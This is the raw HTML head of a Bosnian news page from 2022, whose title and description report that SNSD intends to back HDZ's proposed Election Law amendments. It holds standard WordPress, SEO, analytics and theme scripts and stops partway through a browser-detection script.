

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/snsd-ce-sutra-podrzati-hdz-ov-prijedlog-izbornog-zakona-ne-spominju-legitimne-srbe
body_size: 84257
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>SNSD će sutra podržati HDZ-ov prijedlog izbornog zakona, ne spominju &quot;legitimne Srbe&quot; - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/snsd-ce-sutra-podrzati-hdz-ov-prijedlog-izbornog-zakona-ne-spominju-legitimne-srbe" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SNSD će sutra podržati HDZ-ov prijedlog izbornog zakona, ne spominju &quot;legitimne Srbe&quot; - BOSNAE" />
	<meta property="og:description" content="Delegat u Domu naroda Parlamentarne skupštine BiH Dušanka Majkić izrazila je nadu da će na sutrašnjoj sjednici Doma naroda Parlamentrane skupštine BiH biti usvojene izmjene i dopune Izbornog zakona koje je u parlamentarnu proceduru uputio HDZ. Majkićeva je u izjavi Srni rekla da predložene izmjene i dopune regulišu sve ključne stvari u vezi sa pravilima [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/snsd-ce-sutra-podrzati-hdz-ov-prijedlog-izbornog-zakona-ne-spominju-legitimne-srbe" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/D4R3L" />
	<meta property="article:published_time" content="2022-04-25T13:47:07+00:00" />
	<meta property="article:modified_time" content="2022-04-25T13:47:37+00:00" />
	<meta property="og:image" content="https://i.imgur.com/NL65gS6.jpg" />
	<meta name="author" content="Eldar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.imgur.com/NL65gS6.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/snsd-ce-sutra-podrzati-hdz-ov-prijedlog-izbornog-zakona-ne-spominju-legitimne-srbe#article","isPartOf":{"@id":"https://bosnae.info/index.php/snsd-ce-sutra-podrzati-hdz-ov-prijedlog-izbornog-zakona-ne-spominju-legitimne-srbe"},"author":{"name":"Eldar","@id":"https://bosnae.info/#/schema/person/1b99807e3e7319583cb93f9e00957a0f"},"headline":"SNSD će sutra podržati HDZ-ov prijedlog izbornog zakona, ne spominju &#8220;legitimne Srbe&#8221;","datePublished":"2022-04-25T13:47:07+00:00","dateModified":"2022-04-25T13:47:37+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/snsd-ce-sutra-podrzati-hdz-ov-prijedlog-izbornog-zakona-ne-spominju-legitimne-srbe"},"wordCount":367,"commentCount":0,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/snsd-ce-sutra-podrzati-hdz-ov-prijedlog-izbornog-zakona-ne-spominju-legitimne-srbe#primaryimage"},"thumbnailUrl":"https://i.imgur.com/NL65gS6.jpg","articleSection":["BHVijesti"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://bosnae.info/index.php/snsd-ce-sutra-podrzati-hdz-ov-prijedlog-izbornog-zakona-ne-spominju-legitimne-srbe#respond"]}]},{"@type":"WebPage","@id":"https://bosnae.info/index.php/snsd-ce-sutra-podrzati-hdz-ov-prijedlog-izbornog-zakona-ne-spominju-legitimne-srbe","url":"https://bosnae.info/index.php/snsd-ce-sutra-podrzati-hdz-ov-prijedlog-izbornog-zakona-ne-spominju-legitimne-srbe","name":"SNSD će sutra podržati HDZ-ov prijedlog izbornog zakona, ne spominju \"legitimne Srbe\" - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/snsd-ce-sutra-podrzati-hdz-ov-prijedlog-izbornog-zakona-ne-spominju-legitimne-srbe#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/snsd-ce-sutra-podrzati-hdz-ov-prijedlog-izbornog-zakona-ne-spominju-legitimne-srbe#primaryimage"},"thumbnailUrl":"https://i.imgur.com/NL65gS6.jpg","datePublished":"2022-04-25T13:47:07+00:00","dateModified":"2022-04-25T13:47:37+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/snsd-ce-sutra-podrzati-hdz-ov-prijedlog-izbornog-zakona-ne-spominju-legitimne-srbe#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/snsd-ce-sutra-podrzati-hdz-ov-prijedlog-izbornog-zakona-ne-spominju-legitimne-srbe"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/snsd-ce-sutra-podrzati-hdz-ov-prijedlog-izbornog-zakona-ne-spominju-legitimne-srbe#primaryimage","url":"https://i.imgur.com/NL65gS6.jpg","contentUrl":"https://i.imgur.com/NL65gS6.jpg","width":"604","height":"345","caption":"Automatska skica"},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/snsd-ce-sutra-podrzati-hdz-ov-prijedlog-izbornog-zakona-ne-spominju-legitimne-srbe#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"SNSD će sutra podržati HDZ-ov prijedlog izbornog zakona, ne spominju &#8220;legitimne Srbe&#8221;"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/1b99807e3e7319583cb93f9e00957a0f","name":"Eldar","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/725553be8c4343dff011a17959ab3584?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/725553be8c4343dff011a17959ab3584?s=96&d=mm&r=g","caption":"Eldar"},"sameAs":["https://bosnae.info","https://www.facebook.com/D4R3L"],"url":"https://bosnae.info/index.php/author/eldar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; SNSD će sutra podržati HDZ-ov prijedlog izbornog zakona, ne spominju &#8220;legitimne Srbe&#8221; novosti o komentarima" href="https://bosnae.info/index.php/snsd-ce-sutra-podrzati-hdz-ov-prijedlog-izbornog-zakona-ne-spominju-legitimne-srbe/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/58697" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=58697' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fsnsd-ce-sutra-podrzati-hdz-ov-prijedlog-izbornog-zakona-ne-spominju-legitimne-srbe" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fsnsd-ce-sutra-podrzati-hdz-ov-prijedlog-izbornog-zakona-ne-spominju-legitimne-srbe&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

